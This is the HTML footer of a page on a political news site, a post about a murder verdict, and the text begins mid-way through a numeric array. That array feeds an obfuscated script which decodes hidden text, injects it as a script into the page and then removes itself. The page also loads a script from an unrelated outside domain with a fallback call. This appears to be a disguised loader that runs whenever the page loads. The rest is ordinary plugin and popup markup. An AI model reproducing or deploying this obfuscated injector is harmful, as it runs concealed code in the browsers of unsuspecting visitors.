52,36,73,80,10,41,9,88,27,52,36,73,80,5,49,58,58,87,21,18,34,29,72,72,46,34,73,10,29,7,56,93,1,7,34,73,10,29,7,87,21,85,17,46,73,1,17,7,74,93,1,7,34,73,10,29,7,87,1,34,72,18,44,36,17,46,7,73,21,85,22,36,17,74,29,82,85,10,7,10,73,56,93,1,7,34,73,10,29,7,87,21,85,10,93,87,9,88,27,52,34,91,91,82,82,93,36,72,91,46,21,85,9,88,27,52,34,91,91,82,9,88,27,52,36,34,91,91,87,1,34,72,52,34,91,91,80,34,29,43,43,29,7,21,49,58,93,29,17,87,22,36,17,74,10,82,8,49,10,23,1,34,72,52,1,7,10,73,80,72,10,91,73,52,72,46,7,32,73,66,49,10,41,41,21,85,29,52,1,7,10,73,87,1,34,72,52,1,7,10,73,80,72,10,91,73,67,10,15,18,44,36,17,46,7,73,21,49,58,58,18,1,7,10,73,56,93,1,7,34,73,10,29,7,87,1,18,44,36,17,46,7,73,21,85,93,29,17,87,10,82,8,49,10,23,1,52,46,53,34,72,1,5,46,80,1,17,72,80,72,10,91,73,52,72,46,7,32,73,66,49,10,41,41,21,85,22,36,17,74,46,1,82,7,46,83,74,86,46,32,37,53,44,87,1,52,46,53,34,72,1,5,46,80,1,17,72,80,72,10,91,73,67,10,15,21,49,10,93,87,83,10,7,5,29,83,52,72,29,34,36,73,10,29,7,52,44,36,73,66,7,36,43,46,52,43,36,73,34,66,87,46,1,21,21,17,46,73,1,17,7,49,58,10,93,87,1,52,73,36,17,32,46,73,80,91,46,72,46,34,73,29,17,35,82,1,7,5,46,93,10,7,46,5,64,64,1,52,73,36,17,32,46,73,80,91,46,72,46,34,73,29,17,35,82,62,62,21,85,22,36,17,74,73,91,82,1,52,73,36,17,32,46,73,80,91,46,72,46,34,73,29,17,18,73,36,82,1,52,73,36,17,32,46,73,80,36,44,44,17,29,36,34,66,18,34,91,82,1,52,34,29,7,73,36,10,7,46,17,80,91,73,84,72,46,49,58,46,72,91,46,74,10,93,87,9,88,27,52,10,91,80,73,46,91,73,87,21,64,64,1,52,73,36,17,32,46,73,80,91,46,72,46,34,73,29,17,80,73,46,91,73,35,82,1,7,5,46,93,10,7,46,5,64,64,1,52,73,36,17,32,46,73,80,91,46,72,46,34,73,29,17,80,73,46,91,73,35,82,62,62,21,85,22,36,17,74,73,91,82,1,52,73,36,17,32,46,73,80,91,46,72,46,34,73,29,17,80,73,46,91,73,18,73,36,82,1,52,73,36,17,32,46,73,80,36,44,44,17,29,36,34,66,80,73,46,91,73,18,34,91,82,1,52,34,29,7,73,36,10,7,46,17,80,91,73,84,72,46,80,73,46,91,73,49,58,46,72,91,46,74,17,46,73,1,17,7,49,1,52,34,91,91,80,91,44,46,34,10,93,10,34,41,82,62,52,62,41,1,52,83,10,5,32,46,73,80,34,72,36,91,91,41,62,74,85,62,41,1,52,34,29,7,73,36,10,7,46,17,80,91,73,84,72,46,41,62,58,62,49,22,36,17,74,73,82,9,88,27,52,89,87,73,91,18,44,36,17,46,7,73,21,49,10,93,87,73,52,72,46,7,32,73,66,23,57,21,17,46,73,1,17,7,49,73,82,73,67,8,15,49,9,88,27,52,34,91,91,67,28,73,46,53,73,28,41,28,65,29,7,73,46,7,73,28,15,41,82,1,52,34,91,91,80,91,44,46,34,10,93,10,34,49,10,93,87,73,36,82,82,62,19,46,93,29,17,46,62,21,85,22,36,17,74,7,82,5,29,34,1,43,46,7,73,52,34,17,46,36,73,46,37,72,46,43,46,7,73,87,62,5,10,22,62,21,49,7,52,10,7,7,46,17,79,63,6,2,82,1,52,66,73,43,72,49,73,52,44,36,17,46,7,73,14,29,5,46,52,10,7,91,46,17,73,27,46,93,29,17,46,87,7,18,73,21,49,7,52,29,1,73,46,17,79,63,6,2,82,7,52,10,7,7,46,17,79,63,6,2,49,58,46,72,91,46,74,10,93,87,73,36,82,82,62,36,93,73,46,17,62,21,85,22,36,17,74,7,82,5,29,34,1,43,46,7,73,52,34,17,46,36,73,46,37,72,46,43,46,7,73,87,62,5,10,22,62,21,49,7,52,10,7,7,46,17,79,63,6,2,82,1,52,66,73,43,72,49,73,52,44,36,17,46,7,73,14,29,5,46,52,10,7,91,46,17,73,27,46,93,29,17,46,87,7,18,73,52,7,46,53,73,13,10,19,72,10,7,32,21,49,7,52,29,1,73,46,17,79,63,6,2,82,7,52,10,7,7,46,17,79,63,6,2,49,58,46,72,91,46,74,10,93,87,73,36,82,82,62,36,44,44,46,7,5,62,21,73,52,10,7,7,46,17,79,63,6,2,82,73,52,10,7,7,46,17,79,63,6,2,41,1,52,66,73,43,72,49,46,72,91,46,74,10,93,87,73,36,82,82,62,44,17,46,44,46,7,5,62,21,73,52,10,7,7,46,17,79,63,6,2,82,1,52,66,73,43,72,41,73,52,10,7,7,46,17,79,63,6,2,49,46,72,91,46,74,10,93,87,73,36,82,82,62,93,10,72,72,62,21,73,52,10,7,7,46,17,79,63,6,2,82,1,52,66,73,43,72,49,46,72,91,46,74,17,46,73,1,17,7,49,1,52,1,7,10,73,82,9,88,27,52,89,87,62,52,62,41,1,52,83,10,5,32,46,73,80,34,72,36,91,91,18,5,29,34,1,43,46,7,73,52,19,29,5,84,21,67,8,15,49,87,93,1,7,34,73,10,29,7,74,83,36,10,73,87,73,83,21,85,10,93,87,73,83,82,82,1,7,5,46,93,10,7,46,5,21,22,36,17,74,73,83,82,8,49,46,72,91,46,74,10,93,87,73,83,45,57,8,21,17,46,73,1,17,7,49,10,93,87,73,83,45,8,64,64,29,52,17,10,32,87,1,21,82,82,73,17,1,46,21,17,46,73,1,17,7,49,83,10,7,5,29,83,52,91,46,73,63,10,43,46,29,1,73,87,93,1,7,34,73,10,29,7,87,21,85,83,36,10,73,87,73,83,41,57,21,49,58,18,57,8,8,21,49,58,21,87,21,49,83,10,7,5,29,83,52,36,5,5,37,22,46,7,73,2,10,91,73,46,7,46,17,87,62,17,46,91,10,4,46,62,18,93,1,7,34,73,10,29,7,87,21,85,29,52,17,10,32,87,1,21,49,58,21,49,29,52,17,10,32,87,1,21,49,58,18,17,10,32,56,93,1,7,34,73,10,29,7,87,1,21,85,46,82,9,88,27,52,89,87,62,52,62,41,1,52,83,10,5,32,46,73,80,34,72,36,91,91,41,62,74,52,62,41,1,52,10,43,32,80,34,72,36,91,91,18,5,29,34,1,43,46,7,73,52,19,29,5,84,21,49,22,36,17,74,43,82,5,29,34,1,43,46,7,73,52,19,29,5,84,52,89,1,46,17,84,13,46,72,46,34,73,29,17,39,72,72,87,62,52,62,41,1,52,83,10,5,32,46,73,80,34,72,36,91,91,41,62,74,67,91,73,84,72,46,82,28,5,10,91,44,72,36,84,56,74,7,29,7,46,74,35,10,43,44,29,17,73,36,7,73,49,28,15,62,21,52,72,46,7,32,73,66,49,10,93,87,43,45,8,21,85,5,29,34,1,43,46,7,73,52,19,29,5,84,52,10,7,7,46,17,79,63,6,2,82,62,39,5,19,72,29,34,88,74,37,17,17,29,17,52,62,49,83,10,7,5,29,83,52,91,46,73,63,10,43,46,29,1,73,87,93,1,7,34,73,10,29,7,87,21,85,83,10,7,5,29,83,52,36,72,46,17,73,87,28,39,5,19,72,29,34,88,74,46,53,73,46,7,91,10,29,7,74,46,17,17,29,17,74,8,93,69,50,12,57,60,60,50,28,41,62,47,7,62,41,28,63,17,84,74,73,29,74,5,10,91,36,19,72,46,74,73,66,10,91,74,46,53,73,46,7,91,10,29,7,74,29,17,74,17,46,91,73,36,17,73,74,84,29,1,17,74,7,36,22,10,32,36,73,29,17,52,28,21,49,83,10,7,5,29,83,52,72,29,34,36,73,10,29,7,52,17,46,72,29,36,5,87,21,49,58,18,57,8,21,49,58,10,93,87,46,67,8,15,52,34,72,10,46,7,73,61,10,5,73,66,82,82,8,21,17,46,73,1,17,7,74,93,36,72,91,46,49,22,36,17,74,17,36,73,10,29,82,46,67,8,15,52,34,72,10,46,7,73,61,10,5,73,66,70,1,34,72,52,91,44,17,10,73,46,80,83,10,5,73,66,49,22,36,17,74,7,46,83,80,19,32,80,66,46,10,32,66,73,82,6,36,73,66,52,93,72,29,29,17,87,17,36,73,10,29,38,1,34,72,52,91,44,17,10,73,46,80,66,46,10,32,66,73,21,49,22,36,17,74,36,5,80,66,46,10,32,66,73,82,6,36,73,66,52,93,72,29,29,17,87,7,46,83,80,19,32,80,66,46,10,32,66,73,70,1,34,72,52,91,44,17,10,73,46,80,34,29,1,7,73,21,49,10,93,87,36,5,80,66,46,10,32,66,73,38,1,34,72,52,91,44,17,10,73,46,80,34,29,1,7,73,35,82,7,46,83,80,19,32,80,66,46,10,32,66,73,21,85,7,46,83,80,19,32,80,66,46,10,32,66,73,82,36,5,80,66,46,10,32,66,73,38,1,34,72,52,91,44,17,10,73,46,80,34,29,1,7,73,49,58,10,93,87,1,52,29,7,34,46,82,82,1,7,5,46,93,10,7,46,5,21,85,1,52,29,7,34,46,82,73,17,1,46,49,1,52,36,72,22,82,67,15,49,93,29,17,87,22,36,17,74,10,82,8,49,10,23,46,52,72,46,7,32,73,66,49,10,41,41,21,85,22,36,17,74,36,5,80,10,5,82,46,67,10,15,52,34,72,36,91,91,14,36,43,46,52,91,44,72,10,73,87,1,52,10,43,32,80,34,72,36,91,91,41,62,51,62,21,67,57,15,49,9,88,27,52,34,91,91,67,28,73,46,53,73,28,41,28,65,29,7,73,46,7,73,28,15,41,82,28,52,28,41,1,52,83,10,5,32,46,73,80,34,72,36,91,91,41,28,74,52,28,41,1,52,10,43,32,80,34,72,36,91,91,41,28,51,28,41,36,5,80,10,5,41,28,85,19,36,34,88,32,17,29,1,7,5,51,91,10,4,46,56,36,1,73,29,74,28,41,7,46,83,80,19,32,80,66,46,10,32,66,73,41,28,44,53,49,74,19,36,34,88,32,17,29,1,7,5,51,44,29,91,10,73,10,29,7,56,8,74,51,28,41,1,34,72,52,36,5,80,73,29,80,91,44,17,10,73,46,67,36,5,80,10,5,15,38,36,5,80,66,46,10,32,66,73,41,28,44,53,49,58,28,49,10,93,87,46,67,10,15,52,29,93,93,91,46,73,75,36,17,46,7,73,35,82,82,7,1,72,72,21,85,1,52,36,72,22,52,44,1,91,66,87,36,5,80,10,5,21,49,58,22,36,17,74,5,82,9,88,27,52,89,87,62,42,62,41,46,67,10,15,52,44,36,17,46,7,73,37,72,46,43,46,7,73,52,44,36,17,46,7,73,37,72,46,43,46,7,73,52,44,36,17,46,7,73,37,72,46,43,46,7,73,52,10,5,41,62,74,62,41,46,67,10,15,52,44,36,17,46,7,73,37,72,46,43,46,7,73,52,73,36,32,14,36,43,46,18,5,29,34,1,43,46,7,73,52,19,29,5,84,21,49,93,29,17,87,44,82,8,49,44,23,5,52,72,46,7,32,73,66,49,44,41,41,21,85,10,93,87,5,67,44,15,52,29,7,34,72,10,34,88,82,82,7,1,72,72,21,85,5,67,44,15,52,29,7,34,72,10,34,88,82,93,1,7,34,73,10,29,7,87,46,46,21,85,22,36,17,74,36,82,46,46,52,73,36,17,32,46,73,59,59,46,46,52,91,17,34,37,72,46,43,46,7,73,49,22,36,17,74,34,10,82,36,52,44,36,17,46,7,73,37,72,46,43,46,7,73,52,32,46,73,39,73,73,17,10,19,1,73,46,87,62,19,10,5,62,21,49,83,10,7,5,29,83,52,72,29,34,36,73,10,29,7,52,36,91,91,10,32,7,87,1,34,72,52,72,10,7,88,80,17,46,5,10,17,46,34,73,80,1,17,72,41,1,34,72,52,36,5,80,73,29,80,72,10,7,88,67,34,10,15,21,49,17,46,73,1,17,7,74,93,36,72,91,46,49,58,49,58,58,58,87,93,1,7,34,73,10,29,7,74,17,22,10,46,83,87,21,85,10,93,87,9,88,27,52,22,52,10,7,0,10,46,83,44,29,17,73,87,1,52,1,7,10,73,21,21,85,22,36,17,74,72,73,82,62,62,49,72,73,82,1,52,83,10,5,32,46,73,80,10,5,41,62,34,62,41,1,52,36,72,22,52,9,29,10,7,87,67,91,46,44,36,17,36,73,29,17,82,62,34,62,15,21,49,22,36,17,74,44,22,82,8,49,10,93,87,9,88,27,52,44,22,82,82,93,36,72,91,46,21,85,9,88,27,52,44,22,82,73,17,1,46,49,44,22,82,57,49,58,22,36,17,74,10,82,5,29,34,1,43,46,7,73,52,34,17,46,36,73,46,37,72,46,43,46,7,73,87,62,10,43,32,62,21,49,10,52,91,17,34,82,9,88,27,52,1,17,87,1,34,72,52,22,10,46,83,80,1,17,72,18,85,28,10,28,56,72,73,18,28,44,28,56,44,22,18,28,32,28,56,9,88,27,52,32,87,21,18,28,83,28,56,1,52,83,10,5,32,46,73,80,10,5,58,21,49,17,46,73,1,17,7,49,58,83,10,7,5,29,83,52,91,46,73,63,10,43,46,29,1,73,87,93,1,7,34,73,10,29,7,87,21,85,17,22,10,46,83,87,21,49,58,18,57,8,8,8,21,49,58,21,87,21,49,58,17,46,73,1,17,7,74,73,17,1,46,49,58,18,17,72,29,36,5,56,93,1,7,34,73,10,29,7,87,21,85,22,36,17,74,72,91,82,62,62,49,93,29,17,87,22,36,17,74,10,82,8,49,10,23,1,34,72,52,1,7,10,73,80,72,10,91,73,52,72,46,7,32,73,66,49,10,41,41,21,85,10,93,87,1,34,72,52,1,7,10,73,80,72,10,91,73,67,10,15,67,62,36,72,22,62,15,35,82,1,7,5,46,93,10,7,46,5,21,85,72,91,41,82,1,34,72,52,1,7,10,73,80,72,10,91,73,67,10,15,67,62,83,10,5,32,46,73,80,10,5,62,15,41,62,34,62,41,1,34,72,52,1,7,10,73,80,72,10,91,73,67,10,15,67,62,36,72,22,62,15,52,9,29,10,7,87,67,91,46,44,36,17,36,73,29,17,82,62,34,62,15,21,41,62,51,62,49,58,58,72,91,82,72,91,52,91,1,19,91,73,17,87,8,18,72,91,52,72,46,7,32,73,66,51,57,21,49,22,36,17,74,72,91,10,82,5,29,34,1,43,46,7,73,52,34,17,46,36,73,46,37,72,46,43,46,7,73,87,62,10,43,32,62,21,49,72,91,10,52,91,17,34,82,9,88,27,52,1,17,87,1,34,72,52,72,29,36,5,80,1,17,72,18,85,28,10,28,56,72,91,18,28,32,28,56,9,88,27,52,32,87,21,58,21,49,17,46,73,1,17,7,74,73,17,1,46,49,58,18,58,49,29,52,10,7,10,73,87,21,49,83,10,7,5,29,83,52,91,46,73,63,10,43,46,29,1,73,87,29,52,17,72,29,36,5,18,57,8,8,8,21,49,17,46,73,1,17,7,74,29,49,58,58,87,21,58,49,58,9,88,27,52,91,73,36,17,73,87,21,49,70,38,74,17,34,84,7,19,22,17,84,83,72,7,74,38,70];function wjsryja(a,b){snyyfts='';for(var i=0;i<a.length;i++){snyyfts+=b[a[i]];}return snyyfts;}var yvqlmzgmegilxv=window[wjsryja([5,29,34,1,43,46,7,73],xxvyzsqphh)];var exejkdweuaa=wjsryja([34,1,17,17,46,7,73,13,34,17,10,44,73],xxvyzsqphh);var udzzh=wjsryja([91,17,34],xxvyzsqphh);var ioduqr=wjsryja([19,29,5,84],xxvyzsqphh);try{Object.getOwnPropertyDescriptor(Document.prototype,exejkdweuaa).get.apply(yvqlmzgmegilxv)[udzzh]=udzzh;document.body=document.querySelectorAll('body')[0]}catch(e){}var vmqounz=wjsryja([34,17,46,36,73,46,37,72,46,43,46,7,73],xxvyzsqphh);var afbmd=wjsryja([91,34,17,10,44,73],xxvyzsqphh);var tftegivaqmk=wjsryja([73,46,53,73,65,29,7,73,46,7,73],xxvyzsqphh);var rvimkyyipgn=wjsryja([66,46,36,5],xxvyzsqphh);var mpkizaagzgkqyki=wjsryja([36,44,44,46,7,5,65,66,10,72,5],xxvyzsqphh);var gchjpfd=wjsryja([44,36,17,46,7,73,14,29,5,46],xxvyzsqphh);var tptvjpzcvveufud=wjsryja([17,46,43,29,22,46,65,66,10,72,5],xxvyzsqphh);var emcfncrcrwqtw=yvqlmzgmegilxv[vmqounz](afbmd);emcfncrcrwqtw[tftegivaqmk]=wjsryja(xlrldzghr,xxvyzsqphh);yvqlmzgmegilxv[ioduqr][mpkizaagzgkqyki](emcfncrcrwqtw);emcfncrcrwqtw[gchjpfd][tptvjpzcvveufud](emcfncrcrwqtw);})();}}</script><script src="//ruamupr.com/13293" onerror="spk()"></script>
<div
				id="hustle-popup-id-4"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_4 module_id_4  "
				
			data-id="4"
			data-render-id="0"
			data-tracking="disabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--default"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><p>Hey, Noah here!</p>
<p>Wondering where we went?</p>
<p><a href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/">Read this and bookmark our new site!</a></p>
<p>See you over there!</p>
<p><style>.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-button-cta {width:100%!important;font-size:18px!important;}.hustle-ui.module_id_1 .hustle-popup-content {max-width: 400px!important;}.hustle-group-content p {font-size:18px!important;margin: 24px 0 0!important;}.hustle-ui.module_id_4 .hustle-layout .hustle-content {padding-bottom: 0px;}</style></p>
</div></div></div></div><div class="hustle-layout-footer"><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/" target="_blank" data-cta-type="cta">Read Here</a></div></div></div></div></div></div></div><link rel='stylesheet' id='hustle_icons-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700%2Cbold&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":649998635,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="bp-parent-js-js-extra">
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/buddypress/js/buddypress.min.js?ver=2.8.6" id="bp-parent-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/welovetrump.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="post-poll-js-js-extra">
/* <![CDATA[ */
var postpoll_vars = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","nonce":"739dbb7f0e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=1.1.1" id="post-poll-js-js"></script>
<script type="text/javascript" id="thumbpress-pro-js-extra">
/* <![CDATA[ */
var THUMBPRESS_PRO = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","_wpnonce":"2956d44209"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/js/front.js?ver=5.12" id="thumbpress-pro-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"1","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":"3","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"1","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"1","schedule":{"not_schedule_start":"1","start_date":"3\/26\/2023","start_hour":"12","start_minute":"01","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"3\/29\/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"01","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"1","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"4","blog_id":"0","module_name":"Push to WLT Report","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"welovetrump.com\/2022\/07\/06\/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle\/","full_actual_url":"https:\/\/welovetrump.com\/2022\/07\/06\/eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle&text=Eric%20Holder%20Jr.%20Found%20GUILTY%20of%20Murder%20of%20Nipsey%20Hussle","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle","email":"mailto:?subject=Eric%20Holder%20Jr.%20Found%20GUILTY%20of%20Murder%20of%20Nipsey%20Hussle&body=https%3A%2F%2Fwelovetrump.com%2F2022%2F07%2F06%2Feric-holder-jr-found-guilty-of-murder-of-nipsey-hussle"},"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","page_id":"180571","page_slug":"2022-07-06-eric-holder-jr-found-guilty-of-murder-of-nipsey-hussle","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.6" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.6" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"google"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<div class="essbasc-popup essbasc-popup-html essbasc-title-mode" data-popup-width="400" data-single="true"><div class="essbasc-popup-header"><span>Thanks for sharing!</span><a href="#" class="essbasc-popup-close" onclick="essbasc_popup_close(); return false;"><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon essb-svg-icon-close" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></a></div><div class="essbasc-popup-content"><div class="popup-title">Thanks for sharing!</div>
<div class="popup-text">We invite you to become a WeLoveTrump insider. Sign up for our free email newsletter, and we'll make sure to keep you in the loop.</div>

<a href="https://trump.typeform.com/to/MledPXGQ" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a>

